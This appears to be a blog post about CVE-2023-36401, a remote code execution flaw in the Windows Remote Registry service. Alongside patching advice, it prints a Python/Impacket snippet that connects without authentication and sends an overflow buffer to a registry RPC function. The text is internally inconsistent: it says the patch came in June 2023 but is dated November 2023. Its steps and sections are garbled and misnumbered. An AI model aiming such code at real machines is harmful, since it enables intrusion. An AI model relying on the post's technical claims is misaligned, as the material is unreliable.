In June 2023, Microsoft patched a critical remote code execution (RCE) flaw in the Remote Registry service. This bug, tracked as CVE-2023-36401, allows attackers with network access to execute code remotely on Windows machines. In this exclusive, easy-to-understand post, we'll dig into what CVE-2023-36401 is, why it's dangerous, how attackers might exploit it, and how to protect your systems. We'll also share helpful links and a sample exploit code snippet for educational purposes.
What is CVE-2023-36401?
CVE-2023-36401 affects the Microsoft Windows Remote Registry Service. This service lets remote users read or edit parts of the registry. While this feature is handy for admins, it also opens the door to attacks if there's a bug—which is the case here. A malicious actor can send crafted requests that exploit a flaw in the service, allowing them to run code under the SYSTEM account.
Official References
- NVD Entry: CVE-2023-36401
- Microsoft Security Update Guide
Why is this Vulnerability Dangerous?
- No Authentication Needed: The attacker just needs network access (e.g., from the same LAN or via VPN). No login required.
- Privilege Escalation: Successful exploitation gives SYSTEM-level access. An attacker can take over the entire system.
- Wide Attack Surface: Remote Registry is enabled by default on some Windows setups, especially in enterprises.
Technical Details
While Microsoft hasn't shared the full technical writeup, security researchers and reverse engineers dug into the patch to figure out the flaw. Here's a summary of what they found:
The Remote Registry service listens on TCP port 135 and 445.
- It exposes DCOM/RPC endpoints to perform registry operations.
- A memory corruption bug is triggered by a malformed RPC request, leading to arbitrary code execution.
Attacker connects to the target’s Remote Registry service via RPC.
2. Sends crafted input to a vulnerable function (e.g., BaseRegSaveKeyEx) via DCE/RPC.
Attacker’s shellcode gets executed as SYSTEM.
## Example: Remote Exploit Code Snippet (Python/Py3)
*This sample is for educational purposes only! Do not use without permission.*
This example uses Impacket to send a crafted RPC packet to the target:
from impacket.dcerpc.v5 import transport, rrp
from impacket.dcerpc.v5.dtypes import NULL
# Target details
target_ip = '192.168.1.10'
pipe = r'ncacn_np:%s[\pipe\winreg]' % target_ip
# Setup RPC transport
t = transport.DCERPCTransportFactory(pipe)
# No authentication needed for vulnerable systems
dce = t.get_dce_rpc()
dce.connect()
dce.bind(rrp.MSRPC_UUID_RRP)
# Crafting exploit input for the vulnerable function
# Assume exploit_payload is a specially-crafted buffer
exploit_payload = b'A' * 2048 # Example buffer overflow
# Use vulnerable function - BaseRegSaveKeyEx for demo
try:
resp = rrp.hBaseRegSaveKeyEx(
dce,
NULL, # hKey
exploit_payload, # lpFile
NULL, NULL,
)
except Exception as e:
print(f"Exploit sent, exception received: {e}")
dce.disconnect()
*Note*: The real exploit would have a precision-crafted payload to exploit the specific vulnerability. The example above only demonstrates the general method.
1. Patch Immediately
- Microsoft Patch Tuesday (June 2023): Apply the update for CVE-2023-36401 available in your Windows Updates or manually from Microsoft's advisory.
Exploit Demonstration and Timeline
Public exploit code is limited as Microsoft and the security community worked fast to patch. However, proof-of-concept code and technical blog posts surfaced weeks later confirming exploitability.
Read the analysis or see ongoing exploit coverage
- Horizon3.ai: CVE-2023-36401 Deep Dive
- The DFIR Report: Exploitation in the Wild
Final Thoughts
CVE-2023-36401 shows why old Windows features like Remote Registry can become big risks. Attackers are always scanning for unpatched systems. If you’re responsible for Windows machines, patch now, disable Remote Registry, and lock down ports. Even if you don’t think you need it, every exposed service is a potential threat.
Responsible Disclosure
This post is for educational awareness only. Do not exploit systems you do not own or have explicit permission to test.
Timeline
Published on: 11/14/2023 18:15:41 UTC
Last modified on: 11/20/2023 19:55:08 UTC
